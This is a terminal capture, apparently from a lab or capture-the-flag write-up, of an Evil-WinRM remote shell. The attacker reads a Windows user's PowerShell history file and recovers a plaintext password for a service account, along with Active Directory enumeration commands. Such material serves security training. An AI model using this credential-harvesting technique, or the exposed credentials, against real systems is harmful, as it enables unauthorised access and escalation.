 *Evil-WinRM* PS C:\Users\legacyy\appdata\roaming\microsoft\windows\PowerShell\psreadline> ls
Directory: C:\Users\legacyy\appdata\roaming\microsoft\windows\PowerShell\psreadline
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/3/2022  11:46 PM            434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\appdata\roaming\microsoft\windows\PowerShell\psreadline> cat ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\appdata\roaming\microsoft\windows\PowerShell\psreadline>